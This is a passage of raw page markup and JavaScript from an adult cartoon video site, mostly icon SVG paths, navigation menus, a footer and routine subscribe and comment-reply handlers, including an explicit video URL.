2.34793 11.3559 2.07843 12 2.07843C12.6441 2.07843 13.1762 2.34793 13.6798 2.73216C14.1569 3.09619 14.6867 3.62598 15.322 4.26132L15.3588 4.2981L17.5296 6.46897C17.5299 6.4692 17.5301 6.46944 17.5303 6.46967L17.773 6.71231L17.7745 6.71384L17.8738 6.81312C17.9389 6.87809 18.0022 6.94139 18.0639 7.00325L22.5303 11.4697C22.8232 11.7626 22.8232 12.2374 22.5303 12.5303C22.2374 12.8232 21.7626 12.8232 21.4697 12.5303L19.7488 10.8095C19.7502 10.9783 19.7501 11.1556 19.75 11.3427L19.75 11.4853V15V15.0549C19.75 16.4225 19.75 17.5248 19.6335 18.3918C19.5125 19.2919 19.2536 20.0497 18.6516 20.6517C18.0497 21.2536 17.2919 21.5125 16.3918 21.6335C15.5248 21.75 14.4225 21.75 13.0549 21.75H13H11H10.9451C9.57754 21.75 8.47522 21.75 7.60825 21.6335C6.70814 21.5125 5.95027 21.2536 5.34835 20.6517C4.74643 20.0497 4.48754 19.2919 4.36652 18.3918C4.24996 17.5248 4.24998 16.4225 4.25 15.0549L4.25 15V11.4853L4.24995 11.3427C4.24987 11.1556 4.24978 10.9783 4.25116 10.8095L2.53033 12.5303C2.23744 12.8232 1.76256 12.8232 1.46967 12.5303C1.17678 12.2374 1.17678 11.7626 1.46967 11.4697L5.93593 7.00341C5.99765 6.9415 6.06107 6.87815 6.12616 6.81312L6.12616 6.81311L6.22625 6.71309L6.22703 6.71231L6.46967 6.46967C6.46983 6.46951 6.46999 6.46935 6.47015 6.46919Z" fill="currentColor"/>
                  </svg>
                  <span>Home</span>
               </a>
            </li>
                                             </ul>
         <ul class="sections">
            <li class="hide-from-mobile " id="latest_menu_">
               <a href="https://cartoonpornvids.com/videos/latest" data-load="?link1=videos&page=latest">
                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24">
                     <path fill-rule="evenodd" fill="currentColor" d="M10 3.25L9.94358 3.25L9.94356 3.25C8.10581 3.24999 6.65019 3.24997 5.51098 3.40314C4.33855 3.56077 3.38961 3.89288 2.64124 4.64125C1.89288 5.38961 1.56076 6.33856 1.40313 7.51098C1.24997 8.65019 1.24998 10.1058 1.25 11.9436L1.25 11.9436L1.25 12L1.25 12.0564L1.25 12.0565C1.24998 13.8942 1.24997 15.3498 1.40313 16.489C1.56076 17.6614 1.89288 18.6104 2.64124 19.3588C3.38961 20.1071 4.33855 20.4392 5.51098 20.5969C6.65019 20.75 8.10583 20.75 9.94359 20.75L10 20.75L10.0564 20.75L10.0565 20.75C11.8942 20.75 13.3498 20.75 14.489 20.5969C15.6614 20.4392 16.6104 20.1071 17.3588 19.3588C18.1071 18.6104 18.4392 17.6614 18.5969 16.489C18.6011 16.4577 18.6052 16.4261 18.6092 16.3943C19.1758 16.8183 19.6658 17.1765 20.0818 17.4026C20.5551 17.6598 21.1632 17.875 21.7826 17.5653C22.402 17.2556 22.5947 16.64 22.673 16.107C22.7501 15.5813 22.75 14.8815 22.75 14.0604L22.75 14L22.75 9.99999L22.75 9.93961C22.75 9.11853 22.7501 8.41864 22.673 7.893C22.5947 7.35998 22.402 6.74439 21.7826 6.4347C21.1632 6.12501 20.5551 6.34019 20.0818 6.59743C19.6658 6.82352 19.1758 7.18169 18.6092 7.60572C18.6052 7.5739 18.6011 7.54232 18.5969 7.51098C18.4392 6.33856 18.1071 5.38961 17.3588 4.64125C16.6104 3.89288 15.6614 3.56077 14.489 3.40314C13.3498 3.24997 11.8942 3.24999 10.0564 3.25L10.0564 3.25L10 3.25ZM18.75 11.8488L18.75 11.8418L18.75 11.8335L18.75 11.8251L18.75 11.8168L18.75 11.8084L18.75 11.8L18.75 11.7917L18.75 11.7833L18.75 11.7749L18.75 11.7666L18.75 11.7582L18.75 11.7498L18.75 11.7414L18.75 11.733L18.75 11.7246L18.75 11.7162L18.75 11.7078L18.75 11.6994L18.75 11.691L18.75 11.6825L18.75 11.6741L18.75 11.6657L18.75 11.6573L18.75 11.6488L18.75 11.6404L18.75 11.632L18.75 11.6235L18.75 11.6151L18.75 11.6066L18.75 11.5982L18.75 11.5897L18.75 11.5813L18.75 11.5728L18.75 11.5643L18.75 11.5559L18.75 11.5474L18.75 11.5389L18.75 11.5304L18.75 11.522L18.75 11.5135L18.75 11.505L18.75 11.4965L18.75 11.488L18.75 11.4795L18.75 11.471L18.75 11.4625L18.75 11.454L18.75 11.4455L18.75 11.437L18.75 11.4285L18.75 11.4199L18.75 11.4114L18.75 11.4029L18.75 11.3944L18.75 11.3858L18.75 11.3773L18.75 11.3688L18.75 11.3602L18.75 11.3517L18.75 11.3432L18.75 11.3346L18.75 11.3261L18.75 11.3175L18.75 11.309L18.75 11.3004L18.75 11.2919L18.75 11.2833L18.75 11.2748L18.75 11.2662L18.75 11.2576L18.75 11.2491L18.75 11.2405L18.75 11.2319L18.75 11.2234L18.75 11.2148L18.75 11.2062L18.75 11.1976L18.75 11.1891L18.75 11.1805L18.75 11.1719L18.75 11.1633L18.75 11.1547L18.75 11.1461L18.75 11.1375L18.75 11.1289L18.75 11.1203L18.75 11.1117L18.75 11.1032L18.75 11.0946L18.75 11.086L18.75 11.0773L18.75 11.0687L18.75 11.0601L18.75 11.0515L18.75 11.0429L18.75 11.0343L18.75 11.0257L18.75 11.0171L18.75 11.0085L18.75 10.9999L18.75 10.9912L18.75 10.9826L18.75 10.974L18.75 10.9654L18.75 10.9568L18.75 10.9481L18.75 10.9395L18.75 10.9309L18.75 10.9223L18.75 10.9137L18.75 10.905L18.75 10.8964L18.75 10.8878L18.75 10.8791L18.75 10.8705L18.75 10.8619L18.75 10.8532L18.75 10.8446L18.75 10.836L18.75 10.8273L18.75 10.8187L18.75 10.8101L18.75 10.8014L18.75 10.7928L18.75 10.7842L18.75 10.7755L18.75 10.7669L18.75 10.7583L18.75 10.7496L18.75 10.741L18.75 10.7323L18.75 10.7237L18.75 10.7151L18.75 10.7064L18.75 10.6978L18.75 10.6891L18.75 10.6805L18.75 10.6719L18.75 10.6632L18.75 10.6546L18.75 10.6459L18.75 10.6373L18.75 10.6286L18.75 10.62L18.75 10.6114L18.75 10.6027L18.75 10.5941L18.75 10.5854L18.75 10.5768L18.75 10.5682L18.75 10.5595L18.75 10.5509L18.75 10.5422L18.75 10.5336L18.75 10.525L18.75 10.5163L18.75 10.5077L18.75 10.4991L18.75 10.4904L18.75 10.4818L18.75 10.4731L18.75 10.4645L18.75 10.4559L18.75 10.4472L18.75 10.4386L18.75 10.43L18.75 10.4213L18.75 10.4127L18.75 10.4041L18.75 10.3955L18.75 10.3868L18.75 10.3782L18.75 10.3696L18.75 10.361L18.75 10.3523L18.75 10.3437L18.75 10.3351L18.75 10.3265L18.75 10.3178L18.75 10.3092L18.75 10.3006L18.75 10.292L18.75 10.2834L18.75 10.2748L18.75 10.2661L18.75 10.2575L18.75 10.2489L18.75 10.2403L18.75 10.2317L18.75 10.2231L18.75 10.2145L18.75 10.2059L18.75 10.1973L18.75 10.1887L18.75 10.1801L18.75 10.1715L18.75 10.1629L18.75 10.1543L18.75 10.1457L18.75 10.1371L18.75 10.1285L18.75 10.12L18.75 10.1114L18.75 10.1028L18.75 10.0942L18.75 10.0856L18.75 10.0771L18.75 10.0685L18.75 10.0599L18.75 10.0513L18.75 10.0428L18.75 10.0342L18.75 10.0256L18.75 10.0171L18.75 10.0085L18.75 9.99996C18.75 9.74167 18.7507 9.59613 18.7603 9.48769C18.7646 9.43923 18.7696 9.41311 18.7728 9.39999C18.7744 9.3938 18.7754 9.39062 18.7758 9.38956L18.7764 9.3882L18.7771 9.38693C18.7778 9.38599 18.7797 9.38321 18.7837 9.37828C18.7922 9.36782 18.8101 9.34811 18.8463 9.31561C18.9273 9.24286 19.0433 9.15498 19.25 9C19.9685 8.46106 20.4399 8.11002 20.798 7.91537C20.9675 7.82328 21.0616 7.79413 21.1071 7.78583C21.1277 7.82716 21.1608 7.91996 21.1888 8.11077C21.248 8.51408 21.25 9.10178 21.25 9.99999L21.25 14C21.25 14.8982 21.248 15.4859 21.1888 15.8892C21.1608 16.08 21.1277 16.1728 21.1071 16.2141C21.0616 16.2058 20.9675 16.1767 20.798 16.0846C20.4399 15.89 19.9686 15.5389 19.25 15C19.0434 14.845 18.9273 14.7572 18.8463 14.6844C18.8101 14.6519 18.7922 14.6322 18.7837 14.6217C18.7817 14.6193 18.7803 14.6175 18.7792 14.616C18.7781 14.6145 18.7775 14.6136 18.7771 14.6131L18.7764 14.6118L18.7758 14.6104C18.7754 14.6093 18.7743 14.6061 18.7728 14.6C18.7696 14.5869 18.7646 14.5608 18.7603 14.5125C18.7507 14.4043 18.75 14.2591 18.75 14.0012L18.75 13.9954L18.75 13.9896L18.75 13.9838L18.75 13.978L18.75 13.9722L18.75 13.9664L18.75 13.9606L18.75 13.9547L18.75 13.9489L18.75 13.943L18.75 13.9371L18.75 13.9312L18.75 13.9253L18.75 13.9193L18.75 13.9134L18.75 13.9075L18.75 13.9015L18.75 13.8955L18.75 13.8895L18.75 13.8835L18.75 13.8775L18.75 13.8715L18.75 13.8654L18.75 13.8594L18.75 13.8533L18.75 13.8472L18.75 13.8411L18.75 13.835L18.75 13.8289L18.75 13.8228L18.75 13.8166L18.75 13.8105L18.75 13.8043L18.75 13.7981L18.75 13.792L18.75 13.7857L18.75 13.7795L18.75 13.7733L18.75 13.7671L18.75 13.7608L18.75 13.7546L18.75 13.7483L18.75 13.742L18.75 13.7357L18.75 13.7294L18.75 13.7231L18.75 13.7167L18.75 13.7104L18.75 13.704L18.75 13.6977L18.75 13.6913L18.75 13.6849L18.75 13.6785L18.75 13.6721L18.75 13.6656L18.75 13.6592L18.75 13.6527L18.75 13.6463L18.75 13.6398L18.75 13.6333L18.75 13.6268L18.75 13.6203L18.75 13.6138L18.75 13.6073L18.75 13.6007L18.75 13.5942L18.75 13.5876L18.75 13.581L18.75 13.5744L18.75 13.5678L18.75 13.5612L18.75 13.5546L18.75 13.548L18.75 13.5413L18.75 13.5347L18.75 13.528L18.75 13.5214L18.75 13.5147L18.75 13.508L18.75 13.5013L18.75 13.4945L18.75 13.4878L18.75 13.4811L18.75 13.4743L18.75 13.4676L18.75 13.4608L18.75 13.454L18.75 13.4472L18.75 13.4404L18.75 13.4336L18.75 13.4268L18.75 13.4199L18.75 13.4131L18.75 13.4062L18.75 13.3994L18.75 13.3925L18.75 13.3856L18.75 13.3787L18.75 13.3718L18.75 13.3649L18.75 13.358L18.75 13.351L18.75 13.3441L18.75 13.3371L18.75 13.3301L18.75 13.3232L18.75 13.3162L18.75 13.3092L18.75 13.3022L18.75 13.2952L18.75 13.2881L18.75 13.2811L18.75 13.274L18.75 13.267L18.75 13.2599L18.75 13.2528L18.75 13.2458L18.75 13.2387L18.75 13.2315L18.75 13.2244L18.75 13.2173L18.75 13.2102L18.75 13.203L18.75 13.1959L18.75 13.1887L18.75 13.1815L18.75 13.1744L18.75 13.1672L18.75 13.16L18.75 13.1528L18.75 13.1455L18.75 13.1383L18.75 13.1311L18.75 13.1238L18.75 13.1166L18.75 13.1093L18.75 13.102L18.75 13.0947L18.75 13.0874L18.75 13.0801L18.75 13.0728L18.75 13.0655L18.75 13.0582L18.75 13.0508L18.75 13.0435L18.75 13.0361L18.75 13.0288L18.75 13.0214L18.75 13.014L18.75 13.0066L18.75 12.9992L18.75 12.9918L18.75 12.9844L18.75 12.977L18.75 12.9696L18.75 12.9621L18.75 12.9547L18.75 12.9472L18.75 12.9397L18.75 12.9323L18.75 12.9248L18.75 12.9173L18.75 12.9098L18.75 12.9023L18.75 12.8948L18.75 12.8872L18.75 12.8797L18.75 12.8722L18.75 12.8646L18.75 12.857L18.75 12.8495L18.75 12.8419L18.75 12.8343L18.75 12.8267L18.75 12.8191L18.75 12.8115L18.75 12.8039L18.75 12.7963L18.75 12.7887L18.75 12.781L18.75 12.7734L18.75 12.7657L18.75 12.7581L18.75 12.7504L18.75 12.7427L18.75 12.735L18.75 12.7273L18.75 12.7196L18.75 12.7119L18.75 12.7042L18.75 12.6965L18.75 12.6888L18.75 12.681L18.75 12.6733L18.75 12.6655L18.75 12.6578L18.75 12.65L18.75 12.6422L18.75 12.6345L18.75 12.6267L18.75 12.6189L18.75 12.6111L18.75 12.6033L18.75 12.5955L18.75 12.5876L18.75 12.5798L18.75 12.572L18.75 12.5641L18.75 12.5563L18.75 12.5484L18.75 12.5405L18.75 12.5327L18.75 12.5248L18.75 12.5169L18.75 12.509L18.75 12.5011L18.75 12.4932L18.75 12.4853L18.75 12.4774L18.75 12.4695L18.75 12.4615L18.75 12.4536L18.75 12.4456L18.75 12.4377L18.75 12.4297L18.75 12.4218L18.75 12.4138L18.75 12.4058L18.75 12.3978L18.75 12.3899L18.75 12.3819L18.75 12.3739L18.75 12.3659L18.75 12.3578L18.75 12.3498L18.75 12.3418L18.75 12.3338L18.75 12.3257L18.75 12.3177L18.75 12.3096L18.75 12.3016L18.75 12.2935L18.75 12.2854L18.75 12.2774L18.75 12.2693L18.75 12.2612L18.75 12.2531L18.75 12.245L18.75 12.2369L18.75 12.2288L18.75 12.2207L18.75 12.2126L18.75 12.2044L18.75 12.1963L18.75 12.1882L18.75 12.18L18.75 12.1719L18.75 12.1637L18.75 12.1556L18.75 12.1512M17.25 12C17.25 13.9068 17.2484 15.2615 17.1102 16.2892C16.975 17.2952 16.7213 17.8749 16.2981 18.2981C15.8749 18.7213 15.2952 18.975 14.2892 19.1102C13.2615 19.2484 11.9068 19.25 10 19.25C8.09318 19.25 6.73851 19.2484 5.71085 19.1102C4.70476 18.975 4.12511 18.7213 3.7019 18.2981C3.27869 17.8749 3.02502 17.2952 2.88976 16.2892C2.75159 15.2615 2.75 13.9068 2.75 12C2.75 10.0932 2.75159 8.73852 2.88976 7.71085C3.02502 6.70476 3.27869 6.12512 3.7019 5.70191C4.12511 5.2787 4.70476 5.02503 5.71085 4.88976C6.73851 4.7516 8.09318 4.75 10 4.75C11.9068 4.75 13.2615 4.7516 14.2892 4.88976C15.2952 5.02503 15.8749 5.2787 16.2981 5.70191C16.7213 6.12512 16.975 6.70476 17.1102 7.71085C17.2484 8.73852 17.25 10.0932 17.25 12ZM21.1422 7.78417C21.1418 7.78483 21.137 7.78511 21.129 7.783C21.1387 7.78245 21.1427 7.7835 21.1422 7.78417ZM21.0962 7.76658C21.0897 7.76146 21.087 7.75743 21.0873 7.7567C21.0876 7.75596 21.0908 7.75852 21.0962 7.76658ZM21.0873 16.2433C21.087 16.2425 21.0897 16.2385 21.0962 16.2334C21.0908 16.2414 21.0876 16.244 21.0873 16.2433ZM21.129 16.217C21.137 16.2148 21.1418 16.2151 21.1422 16.2158C21.1427 16.2165 21.1387 16.2175 21.129 16.217Z" />
                  </svg>
                  <span>Latest videos</span>
               </a>
            </li>
            <li class="" id="trending_menu_">
               <a href="https://cartoonpornvids.com/videos/trending" data-load="?link1=videos&page=trending">
                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24">
                     <path fill-rule="evenodd" fill="currentColor" d="M14.25 7.00003C14.25 6.58582 14.5858 6.25003 15 6.25003H21C21.4142 6.25003 21.75 6.58582 21.75 7.00003V13C21.75 13.4142 21.4142 13.75 21 13.75C20.5858 13.75 20.25 13.4142 20.25 13V8.81069L15.5303 13.5303C15.5013 13.5594 15.4727 13.588 15.4445 13.6163C14.9844 14.0771 14.6282 14.4339 14.221 14.6357C13.4516 15.0169 12.5484 15.0169 11.779 14.6357C11.3718 14.4339 11.0156 14.0771 10.5555 13.6163C10.5273 13.588 10.4987 13.5594 10.4697 13.5303C9.88157 12.9423 9.71099 12.7857 9.55498 12.7084C9.20526 12.5351 8.79467 12.5351 8.44496 12.7084C8.28895 12.7857 8.11837 12.9423 7.53028 13.5303L3.53033 17.5303C3.23744 17.8232 2.76256 17.8232 2.46967 17.5303C2.17678 17.2374 2.17678 16.7625 2.46967 16.4696L6.46962 12.4697C6.49865 12.4407 6.52726 12.412 6.55547 12.3837C7.01556 11.9229 7.37172 11.5662 7.77895 11.3644C8.54832 10.9831 9.45162 10.9831 10.221 11.3644C10.6282 11.5662 10.9844 11.9229 11.4445 12.3838C11.4727 12.412 11.5013 12.4407 11.5303 12.4697C12.1184 13.0578 12.289 13.2143 12.445 13.2916C12.7947 13.4649 13.2053 13.4649 13.555 13.2916C13.711 13.2143 13.8816 13.0578 14.4697 12.4697L19.1893 7.75003H15C14.5858 7.75003 14.25 7.41424 14.25 7.00003Z" />
                  </svg>
                  <span>Trending</span>
               </a>
            </li>
            <li id="trending_menu_">
               <a href="https://t.affoth.com/76646/9022/0?aff_sub5=SF_006OG000004lmDN" target="_blank">
                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24">
                     <path fill-rule="evenodd" fill="currentColor" d="M9 2.25H8.94513C8.63161 2.25 8.33204 2.24999 8.04605 2.25139C8.03082 2.25047 8.01546 2.25 8 2.25C7.98169 2.25 7.96353 2.25066 7.94555 2.25195C7.02806 2.25763 6.25306 2.27983 5.60825 2.36652C4.70814 2.48754 3.95027 2.74643 3.34835 3.34835C2.74643 3.95027 2.48754 4.70814 2.36652 5.60825C2.31805 5.9688 2.28974 6.37005 2.2732 6.81417C2.25805 6.87359 2.25 6.93586 2.25 7C2.25 7.04818 2.25454 7.0953 2.26323 7.14096C2.24998 7.68236 2.24999 8.28262 2.25 8.94513V9V12V15V15.0549C2.24999 15.7174 2.24998 16.3176 2.26323 16.859C2.25454 16.9047 2.25 16.9518 2.25 17C2.25 17.0641 2.25805 17.1264 2.2732 17.1858C2.28974 17.6299 2.31805 18.0312 2.36652 18.3918C2.48754 19.2919 2.74643 20.0497 3.34835 20.6517C3.95027 21.2536 4.70814 21.5125 5.60825 21.6335C6.25306 21.7202 7.02806 21.7424 7.94555 21.7481C7.96353 21.7493 7.98169 21.75 8 21.75C8.01546 21.75 8.03082 21.7495 8.04605 21.7486C8.33204 21.75 8.63162 21.75 8.94513 21.75H9H15H15.0549C15.3684 21.75 15.668 21.75 15.9539 21.7486C15.9692 21.7495 15.9845 21.75 16 21.75C16.0183 21.75 16.0365 21.7493 16.0544 21.7481C16.9719 21.7424 17.7469 21.7202 18.3918 21.6335C19.2919 21.5125 20.0497 21.2536 20.6517 20.6517C21.2536 20.0497 21.5125 19.2919 21.6335 18.3918C21.682 18.0312 21.7103 17.6299 21.7268 17.1858C21.7419 17.1264 21.75 17.0641 21.75 17C21.75 16.9518 21.7455 16.9047 21.7368 16.8591C21.75 16.3177 21.75 15.7175 21.75 15.055V15.0549V15V12V9V8.94513V8.945V8.94486C21.75 8.28245 21.75 7.68228 21.7368 7.14095C21.7455 7.09529 21.75 7.04818 21.75 7C21.75 6.93586 21.7419 6.87359 21.7268 6.81417C21.7103 6.37006 21.682 5.9688 21.6335 5.60825C21.5125 4.70814 21.2536 3.95027 20.6517 3.34835C20.0497 2.74643 19.2919 2.48754 18.3918 2.36652C17.7469 2.27983 16.9719 2.25763 16.0544 2.25195C16.0365 2.25066 16.0183 2.25 16 2.25C15.9845 2.25 15.9692 2.25047 15.9539 2.25139C15.668 2.24999 15.3684 2.25 15.0549 2.25H15H9ZM3.80673 17.75C3.81924 17.9063 3.83451 18.0533 3.85315 18.1919C3.9518 18.9257 4.13225 19.3142 4.40901 19.591C4.68577 19.8678 5.07435 20.0482 5.80812 20.1469C6.2098 20.2009 6.68097 20.2266 7.25 20.2389V17.75H3.80673ZM7.25 16.25H3.75371C3.75016 15.8736 3.75 15.459 3.75 15V12.75H7.25V16.25ZM8.75 17V20.25L9 20.25H15L15.25 20.25V17V12.75H8.75V17ZM20.25 15C20.25 15.459 20.2498 15.8736 20.2463 16.25H16.75V12.75H20.25V15ZM20.1933 17.75H16.75V20.2389C17.319 20.2266 17.7902 20.2009 18.1919 20.1469C18.9257 20.0482 19.3142 19.8678 19.591 19.591C19.8678 19.3142 20.0482 18.9257 20.1469 18.1919C20.1655 18.0533 20.1808 17.9063 20.1933 17.75ZM20.1933 6.25C20.1808 6.09365 20.1655 5.94675 20.1469 5.80812C20.0482 5.07435 19.8678 4.68577 19.591 4.40901C19.3142 4.13225 18.9257 3.9518 18.1919 3.85315C17.7902 3.79914 17.319 3.77341 16.75 3.76115V6.25H20.1933ZM15.25 7V3.75004L15 3.75H9L8.75 3.75004V7V11.25H15.25V7ZM16.75 7.75H20.2463C20.2498 8.12636 20.25 8.54098 20.25 9V11.25H16.75V7.75ZM3.75 9C3.75 8.54098 3.75016 8.12636 3.75371 7.75H7.25V11.25H3.75V9ZM3.80673 6.25H7.25V3.76115C6.68097 3.77341 6.2098 3.79914 5.80812 3.85315C5.07435 3.9518 4.68577 4.13225 4.40901 4.40901C4.13225 4.68577 3.9518 5.07435 3.85315 5.80812C3.83451 5.94675 3.81924 6.09365 3.80673 6.25Z" />
                  </svg>
                  <span>Create your AI Girlfriend</span>
               </a>
            </li>				
            <li class="hide-from-mobile " id="top_menu_">
               <a href="https://cartoonpornvids.com/videos/top" data-load="?link1=videos&page=top">
                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24">
                     <path fill-rule="evenodd" fill="currentColor" d="M13 6h2v11h-2zM17 3h2v14h-2zM9 9h2v8H9zM5 12h2v5H5zM4 19h16v2H4z" />
                  </svg>
                  <span>Top videos</span>
               </a>
            </li>
                                                <li class="hide-from-mobile " id="popular_channels_menu_">
               <a href="https://cartoonpornvids.com/popular_channels" data-load="?link1=popular_channels">
                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24">
                     <path fill-rule="evenodd" fill="currentColor" d="M12 1.25C12.2841 1.25 12.5438 1.4105 12.6708 1.66459L15.5 7.32299L21.1233 8.2602C21.4004 8.30639 21.6285 8.50358 21.7142 8.77112C21.8 9.03866 21.729 9.33167 21.5304 9.53033L17.3243 13.7364L18.7308 19.8314C18.7961 20.1143 18.6922 20.4096 18.464 20.5893C18.2358 20.7689 17.9244 20.8007 17.6646 20.6708L12 17.8385L6.33543 20.6708C6.07566 20.8007 5.76425 20.7689 5.53606 20.5893C5.30787 20.4096 5.20392 20.1143 5.26923 19.8314L6.67576 13.7364L2.46969 9.53033C2.27104 9.33167 2.20006 9.03866 2.2858 8.77112C2.37154 8.50358 2.5996 8.30639 2.87672 8.2602L8.5 7.32299L11.3292 1.66459C11.4563 1.4105 11.7159 1.25 12 1.25ZM12 3.67705L9.67084 8.33541C9.56353 8.55003 9.36001 8.70035 9.12332 8.7398L4.56088 9.5002L8.03035 12.9697C8.2132 13.1525 8.28896 13.4167 8.23081 13.6686L7.08887 18.617L11.6646 16.3292C11.8758 16.2236 12.1243 16.2236 12.3354 16.3292L16.9112 18.617L15.7692 13.6686C15.7111 13.4167 15.7868 13.1525 15.9697 12.9697L19.4392 9.5002L14.8767 8.7398C14.64 8.70035 14.4365 8.55003 14.3292 8.33541L12 3.67705Z" />
                  </svg>
                  <span>Popular Channels</span>
               </a>
            </li>
                                 </ul>
                  <ul class="sections more_links_list">
            <h3>Explore more</h3>
                                    <li>
               <a href="https://cartoonpornvids.com/contact-us" data-load="?link1=contact">
                  <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                     <path fill-rule="evenodd" clip-rule="evenodd" d="M12 3.75C7.44365 3.75 3.75 7.44365 3.75 12C3.75 16.5563 7.44365 20.25 12 20.25C16.5563 20.25 20.25 16.5563 20.25 12C20.25 7.44365 16.5563 3.75 12 3.75ZM2.25 12C2.25 6.61522 6.61522 2.25 12 2.25C17.3848 2.25 21.75 6.61522 21.75 12C21.75 17.3848 17.3848 21.75 12 21.75C6.61522 21.75 2.25 17.3848 2.25 12ZM13 16C13 16.5523 12.5523 17 12 17C11.4477 17 11 16.5523 11 16C11 15.4477 11.4477 15 12 15C12.5523 15 13 15.4477 13 16ZM10.75 10C10.75 9.30964 11.3096 8.75 12 8.75C12.6904 8.75 13.25 9.30964 13.25 10V10.1213C13.25 10.485 13.1055 10.8338 12.8483 11.091L11.4697 12.4697C11.1768 12.7626 11.1768 13.2374 11.4697 13.5303C11.7626 13.8232 12.2374 13.8232 12.5303 13.5303L13.909 12.1517C14.4475 11.6132 14.75 10.8828 14.75 10.1213V10C14.75 8.48122 13.5188 7.25 12 7.25C10.4812 7.25 9.25 8.48122 9.25 10V10.5C9.25 10.9142 9.58579 11.25 10 11.25C10.4142 11.25 10.75 10.9142 10.75 10.5V10Z" fill="currentColor"/>
                  </svg>
                  Help
               </a>
            </li>
         </ul>
         <footer class="pt_footer">
            <a href="https://cartoonpornvids.com/terms/faqs" data-load="?link1=terms&type=faqs">FAQs</a>&nbsp;·&nbsp;
<a href="https://cartoonpornvids.com/terms/terms" data-load="?link1=terms&type=terms">Terms of use</a>&nbsp;·&nbsp;
<a href="https://cartoonpornvids.com/contact-us" data-load="?link1=contact">Contact us</a>

&nbsp;·&nbsp;<a href="javascript:void(0);" data-toggle="modal" data-target="#select-language">Language</a>
<div class="clear"></div>
<p class="copyright">Copyright © 2025 CartoonPornvids. All rights reserved.</p>

         </footer>
      </div>
                  <!-- JS FILES -->
            <div id="fb-root"></div>
      <script>
         (function(d, s, id) {
         var js, fjs = d.getElementsByTagName(s)[0];
         if (d.getElementById(id)) return;
         js = d.createElement(s); js.id = id;
         js.src = "//connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v2.10&appId=1755264744788554";
         fjs.parentNode.insertBefore(js, fjs);
         }(document, 'script', 'facebook-jssdk'));
      </script>
            <script>
function PT_PlaylistSubscribe(user_id, type,playlist) {
  if (!user_id || !type || !playlist) { return false; }
  if (!$('#main-container').attr('data-logged') && $('#main-url').val()) {
      window.location.href = PT_Ajax_Requests_File() + 'login?to=' + $('#main-url').val();
      return false;
  }
  var subscribe_button = $('.subscribe-id-playlist-' + user_id);
  if (type == 'subscribe') {
    subscribe_button.removeClass('plist-btn-subscribe').addClass('plist-btn-subscribed');
    subscribe_button.html('<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M17.75 21.16L15 18.16L16.16 17L17.75 18.59L21.34 15L22.5 16.41L17.75 21.16M3 20V19L5 17V11C5 7.9 7.03 5.18 10 4.29V4C10 2.9 10.9 2 12 2C13.11 2 14 2.9 14 4V4.29C16.97 5.18 19 7.9 19 11V12.08L18 12C14.69 12 12 14.69 12 18C12 18.7 12.12 19.37 12.34 20H3M12 23C10.9 23 10 22.11 10 21H12.8C13.04 21.41 13.33 21.79 13.65 22.13C13.29 22.66 12.69 23 12 23Z" /></svg>');
    subscribe_button.attr('onclick', 'PT_PlaylistSubscribe(' + user_id + ', "subscribed","'+playlist+'")');
  subscribe_button.attr('title', 'Subscribed to Playlist Notifications');
    $.post('https://cartoonpornvids.com/aj/playlist_subscribe', {user_id: user_id,playlist:playlist});
  } else {
    var html = "<small>Are you sure you want to unsubscribe? This action can't be undo.</small>";
    swal({
      title: "",
      type: "",
      html:html,
      showCancelButton: true,
      cancelButtonText: "No",
      customClass: 'sweetalert-lg pt_add_to_list_vid',
      confirmButtonText:'Yes'
    }).then(function(){
        subscribe_button.removeClass('plist-btn-subscribed').addClass('plist-btn-subscribe');
        subscribe_button.html('<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M21,19V20H3V19L5,17V11C5,7.9 7.03,5.17 10,4.29C10,4.19 10,4.1 10,4A2,2 0 0,1 12,2A2,2 0 0,1 14,4C14,4.1 14,4.19 14,4.29C16.97,5.17 19,7.9 19,11V17L21,19M14,21A2,2 0 0,1 12,23A2,2 0 0,1 10,21M19.75,3.19L18.33,4.61C20.04,6.3 21,8.6 21,11H23C23,8.07 21.84,5.25 19.75,3.19M1,11H3C3,8.6 3.96,6.3 5.67,4.61L4.25,3.19C2.16,5.25 1,8.07 1,11Z" /></svg>');
        subscribe_button.attr('onclick', 'PT_PlaylistSubscribe(' + user_id + ', "subscribe","'+playlist+'")');
    subscribe_button.attr('title', 'Subscribe for Notifications');
        $.post('https://cartoonpornvids.com/aj/playlist_subscribe', {user_id: user_id,playlist:playlist});

      },function(){
    });
    
  }
  
}

function PT_Subscribe(user_id, type) {
  if (!user_id || !type) { return false; }
  if (!$('#main-container').attr('data-logged') && $('#main-url').val()) {
      window.location.href = PT_Ajax_Requests_File() + 'login?to=' + $('#main-url').val();
      return false;
  }
  var subscribe_button = $('.subscribe-id-' + user_id);
  if (type == 'subscribe') {
    subscribe_button.removeClass('btn-subscribe').addClass('btn-subscribed');
    subscribe_button.html('Subscribed');
    subscribe_button.attr('onclick', 'PT_Subscribe(' + user_id + ', "subscribed")');
    $.post('https://cartoonpornvids.com/aj/subscribe', {user_id: user_id});
  } else {
    var html = "<small>Are you sure you want to unsubscribe? This action can't be undo.</small>";
    swal({
      title: "",
      type: "",
      html:html,
      showCancelButton: true,
      cancelButtonText: "No",
      customClass: 'sweetalert-lg pt_add_to_list_vid',
      confirmButtonText:'Yes'
    }).then(function(){
        subscribe_button.removeClass('btn-subscribed').addClass('btn-subscribe');
        subscribe_button.html('Subscribe');
        subscribe_button.attr('onclick', 'PT_Subscribe(' + user_id + ', "subscribe")');
        $.post('https://cartoonpornvids.com/aj/subscribe', {user_id: user_id});

      },function(){
    });
    
  }
  
}

function PT_Reply(comm_id, name,reply_id) {
  if (!comm_id) { return false;}
  var logged = $('#main-container').attr('data-logged');
  var name   = (name) ? "@"+name+": " : '';
  if(!logged){
    window.location.href = "https://cartoonpornvids.com/login?to=https://cartoonpornvids.com%2Fwatch%2Fmic-check-lifeline-getting-fucked-and-sucking-dick_l9y3RN8OJHtLPUn.html";
    return false;
  }
  else{
    var reply_form = $('#comm-reply-' + comm_id);

